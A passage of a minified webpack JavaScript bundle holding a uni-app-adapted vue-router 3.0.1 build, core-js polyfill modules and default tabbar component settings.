s=o.$createElement,c=n.name,u=o.$route,l=o._routerViewCache||(o._routerViewCache={}),f=0,d=!1;while(o&&o._routerRoot!==o)o.$vnode&&o.$vnode.data.routerView&&f++,o._inactive&&(d=!0),o=o.$parent;if(a.routerViewDepth=f,d)return s(l[c],a,r);var h=u.matched[f];if(!h)return l[c]=null,s();var p=l[c]=h.components[c];a.registerRouteInstance=function(t,e){var n=h.instances[c];(e&&n!==t||!e&&n===t)&&(h.instances[c]=e)},(a.hook||(a.hook={})).prepatch=function(t,e){h.instances[c]=e.componentInstance};var v=a.props=function(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}(u,h.props&&h.props[c]);if(v){v=a.props=i({},v);var g=a.attrs=a.attrs||{};for(var m in v)p.props&&m in p.props||(g[m]=v[m],delete v[m])}return s(p,a,r)}};var a=/[!'()*]/g,s=function(t){return"%"+t.charCodeAt(0).toString(16)},c=/%2C/g,u=function(t){return encodeURIComponent(t).replace(a,s).replace(c,",")},l=decodeURIComponent;function f(t,e,n){void 0===e&&(e={});var r,i=n||d;try{r=i(t||"")}catch(a){r={}}for(var o in e)r[o]=e[o];return r}function d(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=l(n.shift()),i=n.length>0?l(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function h(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return u(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(u(e)):r.push(u(e)+"="+u(t)))})),r.join("&")}return u(e)+"="+u(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var p=/\/?$/;function v(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=g(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",type:e.type,query:o,params:e.params||{},fullPath:y(e,i),matched:t?b(t):[]};return n&&(a.redirectedFrom=y(n,i)),Object.freeze(a)}function g(t){if(Array.isArray(t))return t.map(g);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=g(t[n]);return e}return t}var m=v(null,{path:"/"});function b(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function y(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||h;return(n||"/")+o(r)+i}function w(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?w(r,i):String(r)===String(i)}))}var _,x=[String,Object],S=[String,Array],k={name:"RouterLink",props:{to:{type:x,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:S,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,o=n.resolve(this.to,r,this.append),a=o.location,s=o.route,c=o.href,u={},l=n.options.linkActiveClass,f=n.options.linkExactActiveClass,d=null==l?"router-link-active":l,h=null==f?"router-link-exact-active":f,g=null==this.activeClass?d:this.activeClass,b=null==this.exactActiveClass?h:this.exactActiveClass,y=a.path?v(null,a,null,n):s;u[b]=function(t,e){return e===m?t===e:!!e&&(t.path&&e.path?t.path.replace(p,"")===e.path.replace(p,"")&&t.hash===e.hash&&w(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&w(t.query,e.query)&&w(t.params,e.params)))}(r,y),u[g]=this.exact?u[b]:function(t,e){return 0===t.path.replace(p,"/").indexOf(e.path.replace(p,"/"))&&(!e.hash||t.hash===e.hash)&&function(t,e){for(var n in e)if(!(n in t))return!1;return!0}(t.query,e.query)}(r,y);var _=function(t){C(t)&&(e.replace?n.replace(a):n.push(a))},x={click:C};Array.isArray(this.event)?this.event.forEach((function(t){x[t]=_})):x[this.event]=_;var S={class:u};if("a"===this.tag)S.on=x,S.attrs={href:c};else{var k=function t(e){var n;if(e)for(var r=0;r<e.length;r++){if(n=e[r],"a"===n.tag)return n;if(n.children&&(n=t(n.children)))return n}}(this.$slots.default);if(k){k.isStatic=!1;var A=k.data=i({},k.data);A.on=x;var O=k.data.attrs=i({},k.data.attrs);O.href=c}else S.on=x}return t(this.tag,S,this.$slots.default)}};function C(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}var A="undefined"!==typeof window;function O(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function T(t){return t.replace(/\/\//g,"/")}var E=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},j=q,P=R,M=function(t,e){return $(R(t,e))},I=$,L=W,B=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function R(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=B.exec(t))){var c=n[0],u=n[1],l=n.index;if(a+=t.slice(o,l),o=l+c.length,u)a+=u[1];else{var f=t[o],d=n[2],h=n[3],p=n[4],v=n[5],g=n[6],m=n[7];a&&(r.push(a),a="");var b=null!=d&&null!=f&&f!==d,y="+"===g||"*"===g,w="?"===g||"*"===g,_=n[2]||s,x=p||v;r.push({name:h||i++,prefix:d||"",delimiter:_,optional:w,repeat:y,partial:b,asterisk:!!m,pattern:x?z(x):m?".*":"[^"+F(_)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function N(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function D(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function $(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},a=r||{},s=a.pretty?N:encodeURIComponent,c=0;c<t.length;c++){var u=t[c];if("string"!==typeof u){var l,f=o[u.name];if(null==f){if(u.optional){u.partial&&(i+=u.prefix);continue}throw new TypeError('Expected "'+u.name+'" to be defined')}if(E(f)){if(!u.repeat)throw new TypeError('Expected "'+u.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(u.optional)continue;throw new TypeError('Expected "'+u.name+'" to not be empty')}for(var d=0;d<f.length;d++){if(l=s(f[d]),!e[c].test(l))throw new TypeError('Expected all "'+u.name+'" to match "'+u.pattern+'", but received `'+JSON.stringify(l)+"`");i+=(0===d?u.prefix:u.delimiter)+l}}else{if(l=u.asterisk?D(f):s(f),!e[c].test(l))throw new TypeError('Expected "'+u.name+'" to match "'+u.pattern+'", but received "'+l+'"');i+=u.prefix+l}}else i+=u}return i}}function F(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function z(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function U(t,e){return t.keys=e,t}function H(t){return t.sensitive?"":"i"}function W(t,e,n){E(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=F(s);else{var c=F(s.prefix),u="(?:"+s.pattern+")";e.push(s),s.repeat&&(u+="(?:"+c+u+")*"),u=s.optional?s.partial?c+"("+u+")?":"(?:"+c+"("+u+"))?":c+"("+u+")",o+=u}}var l=F(n.delimiter||"/"),f=o.slice(-l.length)===l;return r||(o=(f?o.slice(0,-l.length):o)+"(?:"+l+"(?=$))?"),o+=i?"$":r&&f?"":"(?="+l+"|$)",U(new RegExp("^"+o,H(n)),e)}function q(t,e,n){return E(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?function(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return U(t,e)}(t,e):E(t)?function(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(q(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",H(n));return U(o,e)}(t,e,n):function(t,e,n){return W(R(t,n),e,n)}(t,e,n)}j.parse=P,j.compile=M,j.tokensToFunction=I,j.tokensToRegExp=L;var V=Object.create(null);function Q(t,e,n){try{var r=V[t]||(V[t]=j.compile(t));return r(e||{},{pretty:!0})}catch(i){return""}}function Y(t,e,n,r){var i=e||[],o=n||Object.create(null),a=r||Object.create(null);t.forEach((function(t){(function t(e,n,r,i,o,a){var s=i.path,c=i.name;0;var u=i.pathToRegexpOptions||{},l=function(t,e,n){n||(t=t.replace(/\/$/,""));if("/"===t[0])return t;if(null==e)return t;return T(e.path+"/"+t)}(s,o,u.strict);"boolean"===typeof i.caseSensitive&&(u.sensitive=i.caseSensitive);var f={path:l,regex:X(l,u),components:i.components||{default:i.component},instances:{},name:c,parent:o,matchAs:a,redirect:i.redirect,beforeEnter:i.beforeEnter,meta:i.meta||{},props:null==i.props?{}:i.components?i.props:{default:i.props}};i.children&&i.children.forEach((function(i){var o=a?T(a+"/"+i.path):void 0;t(e,n,r,i,f,o)}));if(void 0!==i.alias){var d=Array.isArray(i.alias)?i.alias:[i.alias];d.forEach((function(a){var s={path:a,children:i.children};t(e,n,r,s,o,f.path||"/")}))}n[f.path]||(e.push(f.path),n[f.path]=f);c&&(r[c]||(r[c]=f))})(i,o,a,t)}));for(var s=0,c=i.length;s<c;s++)"*"===i[s]&&(i.push(i.splice(s,1)[0]),c--,s--);return{pathList:i,pathMap:o,nameMap:a}}function X(t,e){var n=j(t,[],e);return n}function G(t,e,n,r){var o="string"===typeof t?{path:t}:t;if(o.name||o._normalized)return o;if(!o.path&&o.params&&e){o=i({},o),o._normalized=!0;var a=i(i({},e.params),o.params);if(e.name)o.name=e.name,o.params=a;else if(e.matched.length){var s=e.matched[e.matched.length-1].path;o.path=Q(s,a,e.path)}else 0;return o}var c=function(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}(o.path||""),u=e&&e.path||"/",l=c.path?O(c.path,u,n||o.append):u,d=f(c.query,o.query,r&&r.options.parseQuery),h=o.hash||c.hash;return h&&"#"!==h.charAt(0)&&(h="#"+h),{_normalized:!0,type:o.type,params:o.params||{},path:l,query:d,hash:h}}function J(t,e){var n=Y(t),r=n.pathList,o=n.pathMap,a=n.nameMap;function s(t,n,i){var s=G(t,n,!1,e),c=s.name;if(c){var l=a[c];if(!l)return u(null,s);var f=l.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var d in n.params)!(d in s.params)&&f.indexOf(d)>-1&&(s.params[d]=n.params[d]);if(l)return s.path=Q(l.path,s.params),u(l,s,i)}else if(s.path){s.params=s.params||{};for(var h=0;h<r.length;h++){var p=r[h],v=o[p];if(K(v.regex,s.path,s.params))return u(v,s,i)}}return u(null,s)}function c(t,n){var r=t.redirect,i="function"===typeof r?r(v(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return u(null,n);var o=i,c=o.name,l=o.path,f=n.query,d=n.hash,h=n.params;if(f=o.hasOwnProperty("query")?o.query:f,d=o.hasOwnProperty("hash")?o.hash:d,h=o.hasOwnProperty("params")?o.params:h,c){a[c];return s({_normalized:!0,name:c,query:f,hash:d,params:h},void 0,n)}if(l){var p=function(t,e){return O(t,e.parent?e.parent.path:"/",!0)}(l,t),g=Q(p,h);return s({_normalized:!0,path:g,query:f,hash:d},void 0,n)}return u(null,n)}function u(t,n,r){return t&&t.redirect?c(t,r||n):t&&t.matchAs?function(t,e,n){var r=Q(n,e.params),i=s({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,u(a,e)}return u(null,e)}(0,n,t.matchAs):(n.params=n.params||{},t&&t.meta&&t.meta.id?n.params.__id__=t.meta.id:n.params.__id__||(n.params.__id__=e.id),t&&t.meta&&t.meta.name&&(t.meta.id?t.components.default.name=t.meta.name+"-"+n.params.__id__:(t=i({},t),t.components={default:{name:t.meta.name+"-"+n.params.__id__,render:t.components["default"].render}})),v(t,n,r,e))}return{match:s,addRoutes:function(t){Y(t,r,o,a)}}}function K(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1],s="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];a&&(n[a.name||"pathMatch"]=s)}return!0}var Z=Object.create(null);function tt(t){window.history.replaceState({key:ft(),id:t.currentRoute&&t.currentRoute.params.__id__||t.id},"",window.location.href.replace(window.location.origin,"")),window.addEventListener("popstate",(function(t){nt(),t.state&&t.state.key&&function(t){ut=t}(t.state.key)}))}function et(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=function(){var t=ft();if(t)return Z[t]}(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then((function(t){at(t,o)})).catch((function(t){0})):at(a,o))}))}}function nt(){var t=ft();t&&(Z[t]={x:window.pageXOffset,y:window.pageYOffset})}function rt(t){return ot(t.x)||ot(t.y)}function it(t){return{x:ot(t.x)?t.x:window.pageXOffset,y:ot(t.y)?t.y:window.pageYOffset}}function ot(t){return"number"===typeof t}function at(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=function(t){return{x:ot(t.x)?t.x:0,y:ot(t.y)?t.y:0}}(i),e=function(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}(r,i)}else rt(t)&&(e=it(t))}else n&&rt(t)&&(e=it(t));e&&window.scrollTo(e.x,e.y)}var st=A&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),ct=A&&window.performance&&window.performance.now?window.performance:Date,ut=lt();function lt(){return ct.now().toFixed(3)}function ft(){return ut}function dt(t,e,n){nt();var r=window.history;try{n?r.replaceState({id:e,key:ut},"",t):(ut=lt(),r.pushState({id:e,key:ut},"",t))}catch(i){window.location[n?"replace":"assign"](t)}}function ht(t,e){dt(t,e,!0)}function pt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function vt(t){return function(e,n,i){var o=!1,a=0,s=null;gt(t,(function(t,e,n,c){if("function"===typeof t&&void 0===t.cid){o=!0,a++;var u,l=yt((function(e){(function(t){return t.__esModule||bt&&"Module"===t[Symbol.toStringTag]})(e)&&(e=e.default),t.resolved="function"===typeof e?e:_.extend(e),n.components[c]=e,a--,a<=0&&i()})),f=yt((function(t){var e="Failed to resolve async component "+c+": "+t;s||(s=r(t)?t:new Error(e),i(s))}));try{u=t(l,f)}catch(h){f(h)}if(u)if("function"===typeof u.then)u.then(l,f);else{var d=u.component;d&&"function"===typeof d.then&&d.then(l,f)}}})),o||i()}}function gt(t,e){return mt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function mt(t){return Array.prototype.concat.apply([],t)}var bt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function yt(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var wt=function(t,e){this.router=t,this.base=function(t){if(!t)if(A){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";"/"!==t.charAt(0)&&(t="/"+t);return t.replace(/\/$/,"")}(e),this.current=m,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function _t(t,e,n,r){var i=gt(t,(function(t,r,i,o){var a=function(t,e){"function"!==typeof t&&(t=_.extend(t));return t.options[e]}(t,e);if(a)return Array.isArray(a)?a.map((function(t){return n(t,r,i,o)})):n(a,r,i,o)}));return mt(r?i.reverse():i)}function xt(t,e){if(e)return function(){return t.apply(e,arguments)}}wt.prototype.listen=function(t){this.cb=t},wt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},wt.prototype.onError=function(t){this.errorCbs.push(t)},wt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},wt.prototype.confirmTransition=function(t,e,n){var i=this,o=this.current,a=function(t){r(t)&&(i.errorCbs.length?i.errorCbs.forEach((function(e){e(t)})):(function(t,e){0}(),console.error(t))),n&&n(t)},s=function(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}(this.current.matched,t.matched),c=s.updated,u=s.deactivated,l=s.activated,f=[].concat(function(t){return _t(t,"beforeRouteLeave",xt,!0)}(u),this.router.beforeHooks,function(t){return _t(t,"beforeRouteUpdate",xt)}(c),l.map((function(t){return t.beforeEnter})),vt(l));this.pending=t;var d=function(e,n){if(i.pending!==t)return a();try{e(t,o,(function(t){!1===t||r(t)?(i.ensureURL(!0),a(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(a(),"object"===typeof t&&t.replace?i.replace(t):i.push(t)):n(t)}))}catch(s){a(s)}};pt(f,d,(function(){var n=[],r=function(t,e,n){return _t(t,"beforeRouteEnter",(function(t,r,i,o){return function(t,e,n,r,i){return function(o,a,s){return t(o,a,(function(t){s(t),"function"===typeof t&&r.push((function(){(function t(e,n,r,i){n[r]&&!n[r]._isBeingDestroyed?e(n[r]):i()&&setTimeout((function(){t(e,n,r,i)}),16)})(t,e.instances,n,i)}))}))}}(t,i,o,e,n)}))}(l,n,(function(){return i.current===t})),o=r.concat(i.router.resolveHooks);pt(o,d,(function(){if(i.pending!==t)return a();i.pending=null,e(t),i.router.app&&i.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},wt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var St=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=st&&n;r&&tt(e);var i=kt(this.base);window.addEventListener("popstate",(function(n){var o=t.current,a=kt(t.base);if(t.current!==m||a!==i){var s=n.state&&n.state.id;if(!s)return window.location.reload();t.transitionTo({path:a,params:{__id__:s}},(function(t){r&&et(e,t,o,!0)}))}}))},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this;if("object"===typeof t){t.params=t.params||{};var i=t.params.__id__;switch(t.type){case"navigateTo":i||this.router.id++;break;case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}i||(t.params.__id__=this.router.id)}var o=this.current;this.transitionTo(t,(function(n){dt(T(r.base+n.fullPath),t.params.__id__),et(r.router,n,o,!1),e&&e(n)}),n)},e.prototype.replace=function(t,e,n){var r=this;if("object"===typeof t){switch(t.type){case"navigateTo":case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}t.params=t.params||{},t.params.__id__=this.router.id}var i=this.current;this.transitionTo(t,(function(n){ht(T(r.base+n.fullPath),t.params.__id__),et(r.router,n,i,!1),e&&e(n)}),n)},e.prototype.ensureURL=function(t){if(kt(this.base)!==this.current.fullPath){var e=T(this.base+this.current.fullPath),n=this.current.params.__id__;t?dt(e,n):ht(e,n)}},e.prototype.getCurrentLocation=function(){return{path:kt(this.base),params:{__id__:++this.router.id}}},e}(wt);function kt(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+h(f(window.location.search))+window.location.hash}var Ct=function(t){function e(e,n,r){t.call(this,e,n),r&&function(t){var e=kt(t);if(!/^\/#/.test(e))return window.location.replace(T(t+"/#"+e)),!0}(this.base)||At()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=st&&n;r&&tt(e),window.addEventListener(st?"popstate":"hashchange",(function(e){var n=t.current;if(At()){var i=e.state&&e.state.id;if(!i)return window.location.reload();t.transitionTo({path:Ot(),params:{__id__:i}},(function(e){r&&et(t.router,e,n,!0),st||jt(e.fullPath,e.params.__id__)}))}}))},e.prototype.push=function(t,e,n){var r=this;if("object"===typeof t){t.params=t.params||{};var i=t.params.__id__;switch(t.type){case"navigateTo":i||this.router.id++;break;case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}i||(t.params.__id__=this.router.id)}var o=this.current,a=this.router.id;this.transitionTo(t,(function(t){Et(t.fullPath,a),et(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;if("object"===typeof t){switch(t.type){case"navigateTo":case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}t.params=t.params||{},t.params.__id__=this.router.id}var i=this.current,o=this.router.id;this.transitionTo(t,(function(t){jt(t.fullPath,o),et(r.router,t,i,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;Ot()!==e&&(t?Et(e,this.current.params.__id__):jt(e,this.current.params.__id__))},e.prototype.getCurrentLocation=function(){return{path:Ot(),params:{__id__:++this.router.id}}},e}(wt);function At(){var t=Ot();return"/"===t.charAt(0)||(jt("/"+t),!1)}function Ot(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":decodeURI(t.slice(e+1))}function Tt(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function Et(t,e){st?dt(Tt(t),e):window.location.hash=t}function jt(t,e){st?ht(Tt(t),e):window.location.replace(Tt(t))}var Pt=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(wt),Mt=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=J(t.routes||[],this),this.id=t.id||1,this.minId=t.id||1;var e=t.mode||"hash";switch(this.fallback="history"===e&&!st&&!1!==t.fallback,this.fallback&&(e="hash"),A||(e="abstract"),this.mode=e,e){case"history":this.history=new St(this,t.base);break;case"hash":this.history=new Ct(this,t.base,this.fallback);break;case"abstract":this.history=new Pt(this,t.base);break;default:0}},It={currentRoute:{configurable:!0}};function Lt(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}Mt.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},It.currentRoute.get=function(){return this.history&&this.history.current},Mt.prototype.init=function(t){var e=this;if(this.apps.push(t),!this.app){this.app=t;var n=this.history;if(n instanceof St){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}else if(n instanceof Ct){var i=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),i,i)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},Mt.prototype.beforeEach=function(t){return Lt(this.beforeHooks,t)},Mt.prototype.beforeResolve=function(t){return Lt(this.resolveHooks,t)},Mt.prototype.afterEach=function(t){return Lt(this.afterHooks,t)},Mt.prototype.onReady=function(t,e){this.history.onReady(t,e)},Mt.prototype.onError=function(t){this.history.onError(t)},Mt.prototype.push=function(t,e,n){this.history.push(t,e,n)},Mt.prototype.replace=function(t,e,n){this.history.replace(t,e,n)},Mt.prototype.go=function(t){this.history.go(t)},Mt.prototype.back=function(){this.go(-1)},Mt.prototype.forward=function(){this.go(1)},Mt.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},Mt.prototype.resolve=function(t,e,n){var r=G(t,e||this.history.current,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=function(t,e,n){var r="hash"===n?"#"+e:e;return t?T(t+"/"+r):r}(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},Mt.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(Mt.prototype,It),Mt.install=function t(e){if(!t.installed||_!==e){t.installed=!0,_=e;var n=function(t){return void 0!==t},r=function(t,e){var r=t.$options._parentVnode;n(r)&&n(r=r.data)&&n(r=r.registerRouteInstance)&&r(t,e)};e.mixin({beforeCreate:function(){n(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),e.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,r(this,this)},destroyed:function(){r(this)}}),Object.defineProperty(e.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(e.prototype,"$route",{get:function(){return this._routerRoot._route}}),e.component("RouterView",o),e.component("RouterLink",k);var i=e.config.optionMergeStrategies;i.beforeRouteEnter=i.beforeRouteLeave=i.beforeRouteUpdate=i.created}},Mt.version="3.0.1",e["default"]=Mt},bd06:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").findIndex,o=n("1cb5"),a=!0;"findIndex"in[]&&Array(1)["findIndex"]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},bd7d:function(t,e,n){"use strict";var r=n("7ddb"),i=n("036b").indexOf,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("indexOf",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},bd8a:function(t,e){t.exports={}},bda5:function(t,e,n){"use strict";var r=n("1c06");t.exports=function(t){return r(t)||null===t}},bdbb:function(t,e,n){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports["default"]=t.exports,r(e)}n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),t.exports=r,t.exports.__esModule=!0,t.exports["default"]=t.exports},bef2:function(t,e,n){var r=n("d7b8"),i=n("f0b5"),o=n("d191"),a=n("e158"),s=n("1b8e"),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw c(a(t)+" is not iterable")}},bf0f:function(t,e,n){"use strict";var r=n("569b"),i=n("81a9"),o=n("7934");r||i(Object.prototype,"toString",o,{unsafe:!0})},bfa6:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabbar:{value:null,safeAreaInsetBottom:!0,border:!0,zIndex:1,activeColor:"#1989fa",inactiveColor:"#7d7e80",fixed:!0,placeholder:!0}}},c184:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabbarItem:{name:null,icon:"",badge:null,dot:!1,text:"",badgeStyle:"top: 6px;right:2px;"}}},c199:function(t,e,n){var r=n("77cd"),i=n("6314"),o=n("d953"),a=n("415b");t.exports=function(t,e,n){for(var s=i(e),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},c1a3:function(t,e,n){"use strict";n("15ab")},c215:function(t,e,n){"use strict";var 